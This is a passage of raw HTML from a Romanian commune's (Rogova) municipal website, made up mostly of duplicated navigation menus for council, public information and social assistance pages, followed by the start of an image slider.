	<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://www.comunarogova.ro/?page_id=4258">REGULAMENT</a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://www.comunarogova.ro/?cat=125">Consilieri locali</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.comunarogova.ro/?cat=124">Comisii de specialitate</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://www.comunarogova.ro/?cat=130">Rapoartele de activitate ale consilierilor locali</a></li>
	<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://www.comunarogova.ro/?page_id=4266">PROCESE VERBALE CONSILIUL LOCAL</a></li>
</ul>
</li>
<li id="menu-item-3384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3384"><a href="https://www.comunarogova.ro/?cat=132">Informații publice</a>
<ul class="sub-menu">
	<li id="menu-item-4281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://www.comunarogova.ro/?page_id=4279">Strategia de dezvoltare</a></li>
	<li id="menu-item-4287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4287"><a href="https://www.comunarogova.ro/?page_id=4284">Buget</a></li>
	<li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4021"><a href="https://www.comunarogova.ro/?page_id=4019">Formulare</a>
	<ul class="sub-menu">
		<li id="menu-item-4018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4018"><a href="https://www.comunarogova.ro/?page_id=4016">Tipizate</a>
		<ul class="sub-menu">
			<li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4024"><a href="https://www.comunarogova.ro/?page_id=4022">Compartimentul de asistenta sociala</a>
			<ul class="sub-menu">
				<li id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="https://www.comunarogova.ro/?page_id=4025">Alocatie de sustinere a familiei</a></li>
				<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="https://www.comunarogova.ro/?page_id=4032">Venit minim garantat</a></li>
				<li id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://www.comunarogova.ro/?page_id=4039">Ajutor incalzire</a></li>
				<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://www.comunarogova.ro/?page_id=4046">Alocatie de stat</a></li>
				<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://www.comunarogova.ro/?page_id=4053">Documente HG 691 din 2015</a></li>
				<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://www.comunarogova.ro/?page_id=4061">Handicap adulti</a></li>
				<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://www.comunarogova.ro/?page_id=4068">Handicap copii</a></li>
				<li id="menu-item-4075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4075"><a href="https://www.comunarogova.ro/?page_id=4073">Indemnizatie crestere copil</a></li>
				<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.comunarogova.ro/?page_id=4082">Stimulent de insertie</a></li>
				<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://www.comunarogova.ro/?page_id=4090">Stimulent educational(tichet social de gradinita)</a></li>
				<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://www.comunarogova.ro/?page_id=4096">Tichet social pe suport electronic</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://www.comunarogova.ro/?page_id=4288">Investitii</a></li>
	<li id="menu-item-3389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3389"><a href="https://www.comunarogova.ro/?cat=137">Raportul anual</a></li>
	<li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://www.comunarogova.ro/?cat=138">Relații cu publicul</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://www.comunarogova.ro/?page_id=4112">Adrese utile</a></li>
</ul>
</li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3392"><a href="https://www.comunarogova.ro/?cat=140">Anunțuri</a>
<ul class="sub-menu">
	<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://www.comunarogova.ro/?cat=141">Anunțuri achiziții</a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.comunarogova.ro/?cat=142">Anunțuri concesionări, închirieri, vânzări</a></li>
	<li id="menu-item-4227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://www.comunarogova.ro/?page_id=4225">Anunțuri concursuri și examene</a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://www.comunarogova.ro/?page_id=4273">Anunturi diverse</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://www.comunarogova.ro/?cat=149">Dezvoltare</a>
<ul class="sub-menu">
	<li id="menu-item-3402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3402"><a href="https://www.comunarogova.ro/?cat=150">Agricultura</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://www.comunarogova.ro/?cat=151">Parteneri</a></li>
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.comunarogova.ro/?page_id=4150">Proiecte investiționale</a></li>
</ul>
</li>
<li id="menu-item-4710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4710"><a href="https://www.comunarogova.ro/?page_id=4695">Transparență Decizională</a>
<ul class="sub-menu">
	<li id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://www.comunarogova.ro/?page_id=4697">Proiecte de Acte Normative</a></li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.comunarogova.ro/?page_id=4700">Anunțuri Ședințe Publice</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://www.comunarogova.ro/?page_id=4703">Minutele Ședințelor Publice</a></li>
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.comunarogova.ro/?page_id=4705">Rapoarte L52/2003</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://www.comunarogova.ro/?page_id=4707">Alte Documente</a></li>
</ul>
</li>
<li id="menu-item-3837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3837"><a href="https://www.comunarogova.ro/?cat=159">MONITORUL OFICIAL LOCAL</a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.comunarogova.ro/?cat=160">STATUTUL UNITATII ADMINISTRATIV-TERITORIALE;</a></li>
	<li id="menu-item-3842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3842"><a href="https://www.comunarogova.ro/?cat=161">REGULAMENTELE PRIVIND PROCEDURILE ADMINISTRATIVE</a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.comunarogova.ro/?page_id=4244">HOTARARILE AUTORITATII DELIBERATIVE</a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://www.comunarogova.ro/?page_id=4246">DISPOZITIILE AUTORITATII EXECUTIVE</a></li>
	<li id="menu-item-3840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3840"><a href="https://www.comunarogova.ro/?cat=164">DOCUMENTE SI INFORMATII FINANCIARE</a></li>
	<li id="menu-item-3838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3838"><a href="https://www.comunarogova.ro/?cat=165">ALTE DOCUMENTE</a></li>
</ul>
</li>
<li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4104"><a href="https://www.comunarogova.ro/?page_id=4102">D.A.I.</a>
<ul class="sub-menu">
	<li id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4625"><a href="https://www.comunarogova.ro/?page_id=4584">2023</a>
	<ul class="sub-menu">
		<li id="menu-item-4624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4624"><a href="https://www.comunarogova.ro/?page_id=4586">Declaratii de avere</a></li>
		<li id="menu-item-4623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4623"><a href="https://www.comunarogova.ro/?page_id=4605">Declaratii de interese</a></li>
	</ul>
</li>
	<li id="menu-item-4363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4363"><a href="https://www.comunarogova.ro/?page_id=4361">2022</a></li>
	<li id="menu-item-4317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4317"><a href="https://www.comunarogova.ro/?page_id=4315">2021</a>
	<ul class="sub-menu">
		<li id="menu-item-4320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4320"><a href="https://www.comunarogova.ro/?page_id=4318">Declaratii de avere</a></li>
		<li id="menu-item-4323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4323"><a href="https://www.comunarogova.ro/?page_id=4321">Declaratii de interese</a></li>
	</ul>
</li>
	<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4107"><a href="https://www.comunarogova.ro/?page_id=4105">2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a href="https://www.comunarogova.ro/?p=3984">Declaratie de avere</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a href="https://www.comunarogova.ro/?p=3987">Declaratie de interese</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://www.comunarogova.ro/?page_id=2323">Contact</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    <div class="menu-main-container"><ul id="menu-main-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-3332"><a href="https://www.comunarogova.ro">Acasă</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3370"><a href="https://www.comunarogova.ro/?page_id=3247">Primaria</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3947"><a href="https://www.comunarogova.ro/?p=3497">PRIMAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://www.comunarogova.ro/?page_id=4461">Organigrama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.comunarogova.ro/?cat=118">Audiențe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://www.comunarogova.ro/?cat=123">Consiliul local</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://www.comunarogova.ro/?page_id=4258">REGULAMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://www.comunarogova.ro/?cat=125">Consilieri locali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.comunarogova.ro/?cat=124">Comisii de specialitate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://www.comunarogova.ro/?cat=130">Rapoartele de activitate ale consilierilor locali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://www.comunarogova.ro/?page_id=4266">PROCESE VERBALE CONSILIUL LOCAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3384"><a href="https://www.comunarogova.ro/?cat=132">Informații publice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://www.comunarogova.ro/?page_id=4279">Strategia de dezvoltare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4287"><a href="https://www.comunarogova.ro/?page_id=4284">Buget</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4021"><a href="https://www.comunarogova.ro/?page_id=4019">Formulare</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4018"><a href="https://www.comunarogova.ro/?page_id=4016">Tipizate</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4024"><a href="https://www.comunarogova.ro/?page_id=4022">Compartimentul de asistenta sociala</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="https://www.comunarogova.ro/?page_id=4025">Alocatie de sustinere a familiei</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="https://www.comunarogova.ro/?page_id=4032">Venit minim garantat</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://www.comunarogova.ro/?page_id=4039">Ajutor incalzire</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://www.comunarogova.ro/?page_id=4046">Alocatie de stat</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://www.comunarogova.ro/?page_id=4053">Documente HG 691 din 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://www.comunarogova.ro/?page_id=4061">Handicap adulti</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://www.comunarogova.ro/?page_id=4068">Handicap copii</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4075"><a href="https://www.comunarogova.ro/?page_id=4073">Indemnizatie crestere copil</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.comunarogova.ro/?page_id=4082">Stimulent de insertie</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://www.comunarogova.ro/?page_id=4090">Stimulent educational(tichet social de gradinita)</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://www.comunarogova.ro/?page_id=4096">Tichet social pe suport electronic</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://www.comunarogova.ro/?page_id=4288">Investitii</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3389"><a href="https://www.comunarogova.ro/?cat=137">Raportul anual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://www.comunarogova.ro/?cat=138">Relații cu publicul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://www.comunarogova.ro/?page_id=4112">Adrese utile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3392"><a href="https://www.comunarogova.ro/?cat=140">Anunțuri</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://www.comunarogova.ro/?cat=141">Anunțuri achiziții</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.comunarogova.ro/?cat=142">Anunțuri concesionări, închirieri, vânzări</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://www.comunarogova.ro/?page_id=4225">Anunțuri concursuri și examene</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://www.comunarogova.ro/?page_id=4273">Anunturi diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://www.comunarogova.ro/?cat=149">Dezvoltare</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3402"><a href="https://www.comunarogova.ro/?cat=150">Agricultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://www.comunarogova.ro/?cat=151">Parteneri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.comunarogova.ro/?page_id=4150">Proiecte investiționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4710"><a href="https://www.comunarogova.ro/?page_id=4695">Transparență Decizională</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://www.comunarogova.ro/?page_id=4697">Proiecte de Acte Normative</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.comunarogova.ro/?page_id=4700">Anunțuri Ședințe Publice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://www.comunarogova.ro/?page_id=4703">Minutele Ședințelor Publice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.comunarogova.ro/?page_id=4705">Rapoarte L52/2003</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://www.comunarogova.ro/?page_id=4707">Alte Documente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3837"><a href="https://www.comunarogova.ro/?cat=159">MONITORUL OFICIAL LOCAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.comunarogova.ro/?cat=160">STATUTUL UNITATII ADMINISTRATIV-TERITORIALE;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3842"><a href="https://www.comunarogova.ro/?cat=161">REGULAMENTELE PRIVIND PROCEDURILE ADMINISTRATIVE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.comunarogova.ro/?page_id=4244">HOTARARILE AUTORITATII DELIBERATIVE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://www.comunarogova.ro/?page_id=4246">DISPOZITIILE AUTORITATII EXECUTIVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3840"><a href="https://www.comunarogova.ro/?cat=164">DOCUMENTE SI INFORMATII FINANCIARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3838"><a href="https://www.comunarogova.ro/?cat=165">ALTE DOCUMENTE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4104"><a href="https://www.comunarogova.ro/?page_id=4102">D.A.I.</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4625"><a href="https://www.comunarogova.ro/?page_id=4584">2023</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4624"><a href="https://www.comunarogova.ro/?page_id=4586">Declaratii de avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4623"><a href="https://www.comunarogova.ro/?page_id=4605">Declaratii de interese</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4363"><a href="https://www.comunarogova.ro/?page_id=4361">2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4317"><a href="https://www.comunarogova.ro/?page_id=4315">2021</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4320"><a href="https://www.comunarogova.ro/?page_id=4318">Declaratii de avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4323"><a href="https://www.comunarogova.ro/?page_id=4321">Declaratii de interese</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4107"><a href="https://www.comunarogova.ro/?page_id=4105">2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a href="https://www.comunarogova.ro/?p=3984">Declaratie de avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a href="https://www.comunarogova.ro/?p=3987">Declaratie de interese</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://www.comunarogova.ro/?page_id=2323">Contact</a></li>
</ul></div>
                </div><!-- #navbar-main -->

            </div><!-- .inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

    </header><!-- .site-header -->

    
        

    
<div class="inner-wrap">

    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
                
<article id="post-4198" class="post-4198 page type-page status-publish hentry">

    <header class="entry-header">

        
        
    </header><!-- .entry-header -->


    <div class="entry-content">
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1628683280034"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wpb_layerslider_element wpb_content_element"><script type="text/javascript">jQuery(function() { _initLayerSlider( '#layerslider_2_1s35u8qg80idl', {createdWith: '6.11.8', sliderVersion: '7.5.3', allowFullscreen: true, pauseOnHover: 'enabled', skin: 'v6', sliderFadeInDuration: 350, useSrcset: true, skinsPath: 'https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/skins/'}); });</script><div id="layerslider_2_1s35u8qg80idl" class="ls-wp-container fitvidsignore" style="width:1280px;height:720px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="bgsize:cover;bgposition:50% 50%;duration:600;transition2d:50;transitionduration:6000;timeshift:10000;kenburnsscale:1.2;"><img decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg" class="ls-tn" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-165x109.jpeg 165w" sizes="(max-width: 1600px) 100vw, 1600px" /><img decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301.jpeg" class="ls-l ls-img-layer" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-165x109.jpeg 165w" sizes="(max-width: 1600px) 100vw, 1600px" style="top:-94px;left:0px;background-size:inherit;background-position:inherit;width:1320px;height:814px;" data-ls="position:relative;"></div><div class="ls-slide" data-ls="transition2d:32,77;kenburnsscale:1.2;"><img loading="lazy" decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg" class="ls-bg" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-165x109.jpeg 165w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /><img decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg" class="ls-tn" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-165x109.jpeg 165w" sizes="(max-width: 1600px) 100vw, 1600px" /></div><div class="ls-slide" data-ls="transition2d:32,77;kenburnsscale:1.2;"><img loading="lazy" decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312.jpeg" class="ls-bg" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-165x109.jpeg 165w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /><img loading="lazy" decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312.jpeg" class="ls-tn" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-165x109.jpeg 165w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div></div></div>

		</div>
	</div>
